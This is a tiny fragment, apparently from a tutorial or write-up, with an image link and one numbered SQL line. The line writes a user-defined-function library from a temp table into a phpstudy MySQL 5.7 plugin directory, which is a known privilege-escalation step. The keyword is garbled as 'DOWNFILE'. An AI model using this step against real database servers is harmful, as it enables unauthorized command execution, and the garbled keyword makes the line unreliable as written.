 1 | SELECT udf from temp_udf INTO DOWNFILE "B:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\lib\\plugin"; |